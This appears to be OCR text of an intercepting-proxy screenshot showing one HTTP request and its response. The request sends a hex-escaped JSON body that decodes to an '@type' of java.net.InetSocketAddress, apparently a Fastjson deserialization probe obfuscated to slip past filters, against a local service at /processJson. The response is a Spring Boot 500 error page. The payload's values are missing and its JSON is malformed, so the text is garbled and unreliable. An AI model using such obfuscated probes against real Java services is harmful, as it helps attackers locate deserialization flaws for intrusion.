 Request
Pretty Raw Hex
\n
1 POST /processJson HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 390
11
12 {
"\x40\x74\x79\x70\x65":
"\x6a\x61\x76\x61\x2e\x6e\x65\x74\x2e\x49\x6e\x65\x74\x53\x6f\x63\x6b\x65\x74\x41
\x64\x64\x72\x65\x73\x73"{
"\x61\x64\x64\x72\x65\x73\x73":,
"\x76\x61\x6c":
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Fri, 02 Feb 2024 08:15:03 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Fri Feb 02 16:15:03 CST 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
</body>
</html>